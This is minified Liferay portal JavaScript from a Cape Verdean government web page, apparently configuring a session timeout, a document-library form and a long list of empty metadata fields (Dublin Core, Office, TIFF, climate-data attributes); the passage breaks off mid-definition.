(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
